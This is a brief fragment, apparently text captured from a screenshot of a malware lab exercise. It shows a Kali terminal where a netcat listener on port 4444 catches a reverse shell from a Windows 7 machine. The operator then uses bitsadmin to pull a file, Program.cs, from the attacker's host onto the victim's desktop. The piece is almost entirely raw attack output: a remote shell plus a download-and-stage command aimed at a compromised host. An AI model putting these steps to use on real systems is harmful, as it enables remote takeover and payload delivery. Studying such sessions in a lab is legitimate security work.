 ┌──(kali㉿kali)-[~/Desktop/Malware_bai2.1.x]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.10.130] from (UNKNOWN) [192.168.10.142] 49164
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
File System
C:\Users\duc\Desktop>http://192.168.10.130/Program.cs
http://192.168.10.130/Program.cs
'http:' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\duc\Desktop>bitsadmin /transfer Downloaditthoi  /download   /priority normal http://192.168.10.130/Program.cs   C:\Users\duc\Desktop\Program.cs
Home